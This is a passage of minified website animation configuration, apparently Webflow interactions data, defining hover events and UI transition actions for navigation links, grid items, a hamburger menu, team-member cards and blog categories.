,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28820f},"e-1496":{id:"e-1496",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28820f},"e-1497":{id:"e-1497",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28820f},"e-1498":{id:"e-1498",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1499"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28820f},"e-1499":{id:"e-1499",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28820f},"e-1500":{id:"e-1500",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28820f},"e-1501":{id:"e-1501",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67f62d62c8cac954c866cfa7|419e4066-1df7-6553-9ea1-b4521584b8e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b28820f},"e-1502":{id:"e-1502",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1503"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|bc5da9b3-ca6b-0486-0660-b1872db53ced",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|bc5da9b3-ca6b-0486-0660-b1872db53ced",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b2f742c},"e-1503":{id:"e-1503",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|bc5da9b3-ca6b-0486-0660-b1872db53ced",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|bc5da9b3-ca6b-0486-0660-b1872db53ced",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1961b2f742c}},actionLists:{"a-5":{id:"a-5",title:"Grid Item On",actionItemGroups:[{actionItems:[{id:"a-5-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".listing-image",selectorGuids:["2343a8d9-29cb-d74e-3286-a49357982bbc"]},xValue:1.1,yValue:1.1,locked:!0}},{id:"a-5-n-3",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".listing-image",selectorGuids:["2343a8d9-29cb-d74e-3286-a49357982bbc"]},filters:[{type:"blur",filterId:"a7e4",value:2,unit:"px"}]}},{id:"a-5-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".listing-image-overlay",selectorGuids:["d4da5bb5-895c-ed95-24d4-7b5aa3a97162"]},globalSwatchId:"",rValue:21,bValue:35,gValue:22,aValue:.5}},{id:"a-5-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".view-item",selectorGuids:["18fc63ab-80de-c2f7-079c-13d3f76354b5"]},value:1,unit:""}},{id:"a-5-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1"]},value:1,unit:""}},{id:"a-5-n-7",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"outExpo",duration:2400,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1"]},value:100}}]}],useFirstGroupAsInitialState:!1,createdOn:0x172d3a01054},"a-6":{id:"a-6",title:"Grid Item Off",actionItemGroups:[{actionItems:[{id:"a-6-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".listing-image",selectorGuids:["2343a8d9-29cb-d74e-3286-a49357982bbc"]},xValue:1,yValue:1,locked:!0}},{id:"a-6-n-3",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".listing-image",selectorGuids:["2343a8d9-29cb-d74e-3286-a49357982bbc"]},filters:[{type:"blur",filterId:"eb5b",value:0,unit:"px"}]}},{id:"a-6-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".listing-image-overlay",selectorGuids:["d4da5bb5-895c-ed95-24d4-7b5aa3a97162"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-6-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".view-item",selectorGuids:["18fc63ab-80de-c2f7-079c-13d3f76354b5"]},value:0,unit:""}},{id:"a-6-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1"]},value:0,unit:""}},{id:"a-6-n-11",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1"]},value:70}}]},{actionItems:[{id:"a-6-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".listing-image",selectorGuids:["2343a8d9-29cb-d74e-3286-a49357982bbc"]},xValue:1,yValue:1,locked:!0}},{id:"a-6-n-4",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".listing-image",selectorGuids:["2343a8d9-29cb-d74e-3286-a49357982bbc"]},filters:[{type:"blur",filterId:"eb5b",value:0,unit:"px"}]}},{id:"a-6-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".listing-image-overlay",selectorGuids:["d4da5bb5-895c-ed95-24d4-7b5aa3a97162"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-6-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".view-item",selectorGuids:["18fc63ab-80de-c2f7-079c-13d3f76354b5"]},value:0,unit:""}},{id:"a-6-n-9",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1"]},value:0,unit:""}},{id:"a-6-n-12",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1"]},value:70}}]}],useFirstGroupAsInitialState:!0,createdOn:0x172d3a01054},"a-3":{id:"a-3",title:"Button On",actionItemGroups:[{actionItems:[{id:"a-3-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:800,target:{useEventTarget:"CHILDREN",selector:".button-overlay",selectorGuids:["3b95caa4-03a8-aef5-f3ce-07d992c63e82"]},widthValue:130,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-3-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".button-overlay",selectorGuids:["3b95caa4-03a8-aef5-f3ce-07d992c63e82"]},xValue:-5,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x172d2ca194b},"a-4":{id:"a-4",title:"Button Off",actionItemGroups:[{actionItems:[{id:"a-4-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".button-overlay",selectorGuids:["3b95caa4-03a8-aef5-f3ce-07d992c63e82"]},widthValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-4-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".button-overlay",selectorGuids:["3b95caa4-03a8-aef5-f3ce-07d992c63e82"]},widthValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x172d2ca194b},a:{id:"a",title:"Nav Link On",actionItemGroups:[{actionItems:[{id:"a-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-line",selectorGuids:["6492a604-bb95-a24c-bb9b-bb6228dd408e"]},widthValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-line",selectorGuids:["6492a604-bb95-a24c-bb9b-bb6228dd408e"]},widthValue:100,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x172c8cbf0c4},"a-2":{id:"a-2",title:"Nav Link Off",actionItemGroups:[{actionItems:[{id:"a-2-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-line",selectorGuids:["6492a604-bb95-a24c-bb9b-bb6228dd408e"]},widthValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-2-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-line",selectorGuids:["6492a604-bb95-a24c-bb9b-bb6228dd408e"]},widthValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x172c8cbf0c4},"a-9":{id:"a-9",title:"Hamburger Menu On",actionItemGroups:[{actionItems:[{id:"a-9-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:800,target:{useEventTarget:"CHILDREN",selector:".hamburger-icon",selectorGuids:["77da6ff9-1b2e-b078-5d92-1167030fbc14"]},value:50}},{id:"a-9-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{id:"0608ffc5-c3b9-5663-0805-ec5e49269f30"},heightValue:100,widthUnit:"PX",heightUnit:"vh",locked:!1}},{id:"a-9-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{selector:".main",selectorGuids:["3f6b81ed-6bd8-f606-ea6d-32e8a46e60f5"]},widthValue:100,heightValue:100,widthUnit:"%",heightUnit:"vh",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17053d6b047},"a-31":{id:"a-31",title:"Hamburger Menu Internal Off",actionItemGroups:[{actionItems:[{id:"a-31-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".hamburger-icon",selectorGuids:["77da6ff9-1b2e-b078-5d92-1167030fbc14"]},value:0}},{id:"a-31-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{selector:".section.hamburger-menu-section",selectorGuids:["680bc421-d815-8980-c32c-5b65dafd68f7","269a65cb-f232-9714-1bce-abd0b3f71382"]},heightValue:0,widthUnit:"PX",heightUnit:"VH",locked:!1}},{id:"a-31-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".main",selectorGuids:["3f6b81ed-6bd8-f606-ea6d-32e8a46e60f5"]},heightValue:100,widthUnit:"AUTO",heightUnit:"AUTO",locked:!1}}]},{actionItems:[{id:"a-31-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".main",selectorGuids:["3f6b81ed-6bd8-f606-ea6d-32e8a46e60f5"]},heightValue:100,widthUnit:"AUTO",heightUnit:"AUTO",locked:!1}}]},{actionItems:[{id:"a-31-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:800,target:{useEventTarget:"CHILDREN",selector:".hamburger-icon",selectorGuids:["77da6ff9-1b2e-b078-5d92-1167030fbc14"]},value:0}},{id:"a-31-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{selector:".section.hamburger-menu-section",selectorGuids:["680bc421-d815-8980-c32c-5b65dafd68f7","269a65cb-f232-9714-1bce-abd0b3f71382"]},heightValue:0,widthUnit:"PX",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17053d6b047},"a-11":{id:"a-11",title:"Team Member Hover On",actionItemGroups:[{actionItems:[{id:"a-11-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".view-profile",selectorGuids:["4cd9af3c-f9d4-e42b-9ee7-1218ce2933ee"]},widthValue:28,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-11-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".view-profile",selectorGuids:["4cd9af3c-f9d4-e42b-9ee7-1218ce2933ee"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-11-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".view-profile",selectorGuids:["4cd9af3c-f9d4-e42b-9ee7-1218ce2933ee"]},value:0,unit:""}}]},{actionItems:[{id:"a-11-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutExpo",duration:300,target:{useEventTarget:"CHILDREN",selector:".view-profile",selectorGuids:["4cd9af3c-f9d4-e42b-9ee7-1218ce2933ee"]},widthValue:28,widthUnit:"AUTO",heightUnit:"PX",locked:!1}},{id:"a-11-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".view-profile",selectorGuids:["4cd9af3c-f9d4-e42b-9ee7-1218ce2933ee"]},value:1,unit:""}},{id:"a-11-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:200,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".view-profile",selectorGuids:["4cd9af3c-f9d4-e42b-9ee7-1218ce2933ee"]},globalSwatchId:"87b90915",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x173438308d3},"a-12":{id:"a-12",title:"Team Member Hover Off",actionItemGroups:[{actionItems:[{id:"a-12-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".view-profile",selectorGuids:["4cd9af3c-f9d4-e42b-9ee7-1218ce2933ee"]},widthValue:28,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-12-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".view-profile",selectorGuids:["4cd9af3c-f9d4-e42b-9ee7-1218ce2933ee"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-12-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".view-profile",selectorGuids:["4cd9af3c-f9d4-e42b-9ee7-1218ce2933ee"]},value:0,unit:""}}]},{actionItems:[{id:"a-12-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".view-profile",selectorGuids:["4cd9af3c-f9d4-e42b-9ee7-1218ce2933ee"]},widthValue:28,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-12-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".view-profile",selectorGuids:["4cd9af3c-f9d4-e42b-9ee7-1218ce2933ee"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-12-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:300,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".view-profile",selectorGuids:["4cd9af3c-f9d4-e42b-9ee7-1218ce2933ee"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x173438308d3},"a-13":{id:"a-13",title:"Blog Category On",actionItemGroups:[{actionItems:[{id:"a-13-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"outExpo",duration:2400,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1"]},value:100}},{id:"a-13-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1"]},value:1,unit:""}},{id:"a-13-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".category-headine",selectorGuids:["59605989-92ec-03be-adf8-d82d6b7eb616"]},globalSwatchId:"87b90915",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-13-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65e06ec9d77a5be3ac5c1887|c68b93fa-e061-bf98-9ae9-29b8b0b8ec9f"},globalSwatchId:"",rValue:21,bValue:35,gValue:22,aValue:.9}},{id:"a-13-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".category-headine",selectorGuids:["59605989-92ec-03be-adf8-d82d6b7eb616"]},xValue:12,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17348fcded5},"a-14":{id:"a-14",title:"Blog Category Off",actionItemGroups:[{actionItems:[{id:"a-14-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"inOutExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1"]},value:70}},{id:"a-14-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1"]},value:0,unit:""}},{id:"a-14-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".category-headine",selectorGuids:["59605989-92ec-03be-adf8-d82d6b7eb616"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.85}},{id:"a-14-n-7",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65e06ec9d77a5be3ac5c1887|c68b93fa-e061-bf98-9ae9-29b8b0b8ec9f"},globalSwatchId:"",rValue:21,bValue:35,gValue:22,aValue:.2}},{id:"a-14-n-9",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".category-headine",selectorGuids:["59605989-92ec-03be-adf8-d82d6b7eb616"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-14-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"inOutExpo",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1"]},value:70}},{id:"a-14-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1"]},value:0,unit:""}},{id:"a-14-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".category-headine",selectorGuids:["59605989-92ec-03be-adf8-d82d6b7eb616"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.85}},{id:"a-14-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65e06ec9d77a5be3ac5c1887|c68b93fa-e061-bf98-9ae9-29b8b0b8ec9f"},globalSwatchId:"",rValue:21,bValue:35,gValue:22,aValue:.2}},{id:"a-14-n-10",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".category-headine",selectorGuids:["59605989-92ec-03be-adf8-d82d6b7eb616"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17348fcded5},"a-15":{id:"a-15",title:"Area Grid On",actionItemGroups:[{actionItems:[{id:"a-15-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".stats-wrapper.small-stats-wrapper",selectorGuids:["82613f51-2400-d7ab-1a5f-3e584ae65e4d","662c573c-aa00-d514-12e9-3e9647849f40"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-15-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".stats-wrapper.small-stats-wrapper",selectorGuids:["82613f51-2400-d7ab-1a5f-3e584ae65e4d","662c573c-aa00-d514-12e9-3e9647849f40"]},value:1,unit:""}},{id:"a-15-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:!0,id:"65e06ec9d77a5be3ac5c1884|b3840852-3830-a855-8215-c20d2e0ea23f"},globalSwatchId:"",rValue:21,bValue:35,gValue:22,aValue:.8}},{id:"a-15-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right.areas-arrow",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1","80f53c62-1a49-e9b6-67a6-31075e18103c"]},value:1,unit:""}},{id:"a-15-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"outExpo",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right.areas-arrow",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1","80f53c62-1a49-e9b6-67a6-31075e18103c"]},value:100}},{id:"a-15-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".area-slide-heading",selectorGuids:["e5ceca21-390a-cc53-7d77-dead90755540"]},xValue:-50,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1736bb0386f},"a-16":{id:"a-16",title:"Area Grid Off",actionItemGroups:[{actionItems:[{id:"a-16-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".stats-wrapper.small-stats-wrapper",selectorGuids:["82613f51-2400-d7ab-1a5f-3e584ae65e4d","662c573c-aa00-d514-12e9-3e9647849f40"]},value:0,unit:""}},{id:"a-16-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".stats-wrapper.small-stats-wrapper",selectorGuids:["82613f51-2400-d7ab-1a5f-3e584ae65e4d","662c573c-aa00-d514-12e9-3e9647849f40"]},yValue:80,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-16-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inExpo",duration:500,target:{useEventTarget:!0,id:"65e06ec9d77a5be3ac5c1884|b3840852-3830-a855-8215-c20d2e0ea23f"},globalSwatchId:"",rValue:21,bValue:35,gValue:22,aValue:.25}},{id:"a-16-n-8",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"inOutExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right.areas-arrow",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1","80f53c62-1a49-e9b6-67a6-31